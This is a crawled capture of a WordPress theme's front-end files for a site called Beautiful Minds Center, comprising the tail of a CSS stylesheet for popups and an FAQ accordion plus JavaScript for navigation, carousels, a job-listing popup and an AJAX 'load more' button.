  padding: 12px 50px 13px 47px !important;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table td.thjmf-job-single-more a {
    margin-right: 0 !important;
  }
}

.single-thjm_jobs .site-main {
  max-width: 1400px;
  margin: 0 auto;
  padding: 40px;
  text-align: center;
}

.thjmf-popup-footer-actions {
  text-align: center !important;
}

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.custom-model-main .custom-model-inner {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}

.custom-model-main .custom-model-inner .close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

.custom-model-main .custom-model-inner .custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
}

.custom-model-main .bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  transition: background 0.15s linear;
}

.model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}

.model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}

.model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}

.pop-up-content-wrap form p {
  margin-bottom: 0px;
  padding-right: 0px;
}

.pop-up-content-wrap form p label {
  text-align: center;
  padding: 0px;
}

.pop-up-content-wrap form p br {
  display: none;
}

.pop-up-content-wrap form p span textarea, .pop-up-content-wrap form p span input[type=text], .pop-up-content-wrap form p span input[type=phone], .pop-up-content-wrap form p span input[type=email], .pop-up-content-wrap form p span input[type=number] {
  width: 100%;
  resize: none;
}

.pop-up-content-wrap form p .button-wrapper {
  display: block;
  text-align: center;
}

.faq-accordion {
  padding: 100px 0px;
}

@media (max-width: 1024px) {
  .faq-accordion {
    padding: 50px 0px;
  }
}

@media (max-width: 576px) {
  .faq-accordion {
    padding: 25px 0px;
  }
}

.faq-accordion .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.faq-accordion .row .col {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.faq-accordion .row .col .tabs {
  border-radius: 8px;
  overflow: hidden;
}

.faq-accordion input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

/* Accordion styles */
.faq-accordion .tab {
  width: 100%;
  color: white;
  overflow: hidden;
  -webkit-box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
          box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
}

.faq-accordion .tab-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1em;
  background: #fff;
  font-weight: bold;
  cursor: pointer;
  /* Icon */
}

.faq-accordion .tab-label:hover {
  background: #e6e6e6;
}

.faq-accordion .tab-label::after {
  content: "↑";
  width: 1.5em;
  text-align: center;
  -webkit-transition: all .35s;
  transition: all .35s;
  background: #16c1d3;
  padding: 5px 6px;
  border-radius: 50%;
}

.faq-accordion .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #000;
  background: white;
  -webkit-transition: all .35s;
  transition: all .35s;
}

.faq-accordion .tab-content p {
  margin: 0;
}

.faq-accordion .tab-close {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1em;
  font-size: 0.75em;
  background: #2c3e50;
  cursor: pointer;
}

.faq-accordion .tab-close:hover {
  background: #1a252f;
}

input:checked + .tab-label {
  background: #1a252f;
}

input:checked + .tab-label::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

input:checked ~ .tab-content {
  max-height: 100vh;
  padding: 1em;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/categoryfilter.js?ver=1.0.0
body_size: 132
content:
jQuery('.select_month').change(function (e){
		var term=jQuery('select[name="term_type"]').val();
		var month=jQuery('select[name="term_time"]').val();
		var link=term+'/?month='+month;
		 window.location.href=link;
})

--- FILE ---
content_type: text/javascript
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/main.js?ver=1.0.0
body_size: 1083
content:
/* mobile nav */
function openNav() {
    document.getElementById("myNav").style.height = "100%";
  }
  function closeNav() {
    document.getElementById("myNav").style.height = "0%";
  }
/* mobile nav */

/* menu on click remove overlay */
$(document).ready(function (){
  $('.overlay-content a').click (function (){
    $('#myNav').css('height', '0%');
    $('html').removeClass('fix-header');
  });
});
/* menu on click remove overlay */

/* special container */
$(window).on("load , resize", function() {
    /* container offset */
    var containerWidth = $('.container').width();
    var containerFullWidth = $('body').width();
    var specialConSpace = (containerFullWidth - containerWidth) / 2;

    $('.touch-viewport-left').css('margin-left', '-' + specialConSpace + 'px');
    $('.touch-viewport-right').css('margin-right', '-' + specialConSpace + 'px');


  });
/* special container */

/* html overfloww hidden */
$(document).ready(function() {
  $(".mobile-bar-icon").click(function() {
    $("html").addClass("fix-header");
  });
  $(".closebtn").click(function() {
      $("html").removeClass("fix-header");
    });
});

/* AOS Animation */
$(document).ready(function(){
  AOS.init({
    duration: 1500,
    offset: 60,
    once: false,
  });
});

$(window).on('load', function() {
  AOS.refresh();
});


/*active nav*/
$(document).ready(function ($) {
  var url = window.location.href;
  var activePage = url;
  $('.site-nav li').click(function () {
    $('.site-nav li').removeClass("menu-active");
    $(this).addClass("menu-active"); 
  });

  $('.overlay-content li').click(function () {
    $('.overlay-content li').removeClass("menu-active");
    $(this).addClass("menu-active"); 
  });
});


// $(document).ready(function(){
//   $(".page-template-template-genric_page .site_header .site-nav li").removeClass("menu-active");
//   $(".error404 .site_header .site-nav li").removeClass("menu-active");
// });

//slick slider blogpage//

$(document).ready(function(){
  $('.read-more-slider').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: false,
    nextArrow: $(".event-read-more .next-slide"),
    prevArrow: $(".event-read-more .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 3,
    slidesToScroll: 1,
    infinite: true,
    dots: false
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1
  }
},
{
  breakpoint: 430,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
}
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

//slick slider blogpage//

$(document).ready(function(){
  $('.featured-slider').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: false,
    nextArrow: $(".featured-blog .next-slide"),
    prevArrow: $(".featured-blog .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 3,
    slidesToScroll: 1,
    infinite: true,
    dots: false
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1
  }
},
{
  breakpoint: 430,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
}
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

//slick slider blogpage//

$(document).ready(function(){
  $('.edu-slider').slick({
    infinite: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    dots: false,
    nextArrow: $(".edu-blog .next-slide"),
    prevArrow: $(".edu-blog .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1,
    infinite: true,
    dots: false
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1
  }
},
{
  breakpoint: 430,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
}
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

//slick slider blogpage//

$(document).ready(function(){
  $('.resources-slider-main').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: true,
    nextArrow: $(".resources-slider .next-slide"),
    prevArrow: $(".resources-slider .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1,
    infinite: true,
    dots: true,
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
},
// {
//   breakpoint: 430,
//   settings: {
//     slidesToShow: 1,
//     slidesToScroll: 1
//   }
// }
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

/*Job Listing Pop up*/
$(".Click-here").on('click', function() {
  $(".custom-model-main").addClass('model-open');
  $('html').addClass('fix-header');
}); 
$(".close-btn, .bg-overlay").click(function(){
  $(".custom-model-main").removeClass('model-open');
  $('html').removeClass('fix-header');
});

/* testimonial slider */
var slideIndex = 0;
showSlides();

function showSlides() {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  for (i = 0; i < slides.length; i++) {
    slides[i].style.display = "none";  
  }
  slideIndex++;
  if (slideIndex > slides.length) {slideIndex = 1}    
  for (i = 0; i < dots.length; i++) {
    dots[i].className = dots[i].className.replace(" active-test", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active-test";
  setTimeout(showSlides, 8000);
}
/* testimonial slider */

--- FILE ---
content_type: text/javascript
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/developer.js?ver=1.0.0
body_size: 224
content:
jQuery(document).ready(function ($) {
  jQuery('#loadmore').click(function(){
    
    var data = {
              action         : 'get_resources',
              pageno         : jQuery('#pageno').val(),
          }

      jQuery.ajax({
        url    : composted.ajaxurl,
        type   : 'POST',
        data   : data,      

            beforeSend: function() {
                jQuery('#loadmore').html('Loading...');   
            },
            success: function(response) {             
              //console.log(response);
              if(response.resource_data != '') {
                jQuery("#ajax-posts").append( response.resource_data);
                jQuery('#pageno').val( parseInt(jQuery('#pageno').val()) + 1 );
                jQuery('#loadmore').html('Load More');
                var pageno=response.total_page + 1;
              }
              if(pageno == jQuery('#pageno').val()) {
        			  jQuery('#loadmore').hide();
            }
          }
      });
  });
  
});